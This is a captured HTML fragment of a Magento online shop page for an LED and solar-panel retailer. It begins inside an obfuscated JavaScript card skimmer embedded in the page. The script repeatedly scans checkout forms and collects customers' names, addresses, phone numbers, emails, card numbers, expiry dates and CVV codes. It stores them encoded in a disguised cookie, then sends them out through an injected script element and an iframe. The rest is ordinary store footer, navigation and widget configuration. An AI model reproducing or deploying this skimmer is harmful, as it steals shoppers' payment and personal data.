function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>
<div class="fixed-bottom d-block d-md-none">
	<div class="link-on-bottom">
		<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
			<li>
				<a href="https://ledexpert.bg/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"></path>
					</svg>	
				</a>
			</li>
			<li>
				<a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path>
				</svg>
				</a>
			</li>
			<li>
				<a href="https://ledexpert.bg/wishlist/" data-bind="scope: 'wishlist'">
                    <svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path>
                    </svg>
                    <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="count"></span>
				</a>
			</li>
			<li>
				<a class="link-cart-bottom" href="https://ledexpert.bg/checkout/cart/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					    <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
					</svg>
					<span class="counter qty">0</span>
				</a>
			</li>
		</ul>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="footer content"><div class="switcher store switcher-store" id="switcher-store">
    <strong class="label switcher-label"><span>Select Store</span></strong>
    <div class="actions dropdown options switcher-options">
                                    <div class="action toggle switcher-trigger"
                     role="button"
                     tabindex="0"
                     data-mage-init='{"dropdown":{}}'
                     data-toggle="dropdown"
                     data-trigger-keypress-button="true"
                     id="switcher-store-trigger">
                    <strong>
                        <span>Ledexpert</span>
                    </strong>
                </div>
                                                <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                            <li class="switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/ledexpert.bg\/stores\/store\/redirect\/","data":{"___store":"solarpanels","___from_store":"ledexpert","uenc":"aHR0cHM6Ly9sZWRleHBlcnQuYmcvP3JvdXRlPXByb2R1Y3QlMkZwcm9kdWN0JnBhdGg9MjBfMzYmcHJvZHVjdF9pZD05MyZfX19zdG9yZT1zb2xhcnBhbmVscw~~"}}'>
                            Solar Panels                        </a>
                    </li>
                                    </ul>
    </div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ledexpert.bg\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ledexpert.bg\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ledexpert.bg\/rest\/ledexpert\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ledexpert.bg\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close" href="#"></a>
    <div id="ajaxsuite-popup-content"></div> 
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://ledexpert.bg/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".actions-secondary", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style>
#rs-demo-id {}
</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-ledexpert-home product__style-3 default hide__rating hide__compare hide__wishlist hide__addtocart enable__sticky--header hide__addtocart--related page-layout-1column cms-index-index page-layout-cms-full-width">
        <!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->

    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPVQL72K"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
            <!-- Google Tag Manager DataLayer Added by Mageplaza-->
                    <script>
                dataLayer.push({"ecommerce":{"currencyCode":"EUR"}});
            </script>
                <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"newsletter\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/newsletter\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
